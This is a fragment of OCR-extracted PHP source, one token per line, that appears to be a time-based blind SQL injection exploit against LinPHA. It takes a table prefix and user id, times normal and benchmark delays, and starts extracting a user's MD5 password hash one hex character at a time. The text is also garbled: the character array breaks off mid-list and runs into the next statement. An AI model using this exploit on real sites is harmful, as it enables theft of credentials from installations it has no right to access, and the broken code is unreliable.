
$prefix
=
(
isset
(
$argv
[
4
]
)
?
$argv
[
4
]
:
"linpha"
)
;
$uid
=
(
isset
(
$argv
[
5
]
)
?
$argv
[
5
]
:
"1"
)
;
check_target
(
)
;
print
"\n[-] Testing delay time..."
;
$ndelay
=
normaldelay
(
)
;
print
"\n[-] Normal delay: 
$ndelay
 ms"
;
$bdelay
=
benchmarkdelay
(
)
;
print
"\n[-] Benchmark delay: 
$bdelay
ms\n"
;
$hash
=
array
(
0
,
48
,
49
,
50
,
51
,
52
,
53
,
54
,
55
,
56
,
57
,
97
,
98
,
$index
=
1
;
$md5
=
""
;
print
"\n[-] MD5 Hash: "
;
while
(
!
strpos
(
$md5
,
chr
(
0
)
)
)